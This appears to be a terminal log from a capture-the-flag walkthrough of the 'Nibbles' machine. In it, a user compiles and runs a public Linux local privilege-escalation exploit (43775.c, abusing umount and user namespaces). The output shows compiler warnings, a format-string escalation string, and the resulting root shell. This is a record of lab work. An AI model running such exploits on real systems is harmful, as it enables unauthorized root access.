 nibbler@Nibbles:/tmp$ gcc 43775.c -o exploit
gcc 43775.c -o exploit
43775.c: In function 'createStackWriteFormatString':
43775.c:549:19: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
   int writeCount=((int)mainFunctionReturnAddress-18)&0×ffff;
                   ^
43775.c:559:16: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
   writeCount=(((int)argvStackAddress)-(writeCount+56))&0×ffff;
                ^
43775.c: In function 'attemptEscalation':
43775.c:734:50: warning: format '%lx' expects argument of type 'long unsigned int *', but argument 3 has type 'int *' [-Wformat=]
             result=sscanf(readBuffer+moveLength, "%016lx",
                                                  ^
nibbler@Nibbles:/tmp$ chmod +x exploit
chmod +x exploit
nibbler@Nibbles:/tmp$ ./exploit
./exploit
./exploit: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./exploit: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on systems with USERNS protection.
Namespaced filesystem created with pid 4498
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0×7fff8fe95038 pointing to target address 0×7fff8fe95108 with value 0×7fff8fe9723f, libc offset is 0×7fff8fe95028
Changing return address from 0×7f4434983830 to 0×7f4434a22e00, 0×7f4434a2fa20
Using escalation string %69$hn%73$hn%1$11776.11776s%66$hn%1$1698.1698s%67$hn%71$hn%1$19106.19106s%68$hn%72$hn%1$31452.31452s%70$hn%1$1504.1504s%1$20502.20502s%1$s%1$s%65$hn%1$s%1$s%1$s%1$s
%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$lx-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
# whoami
whoami
root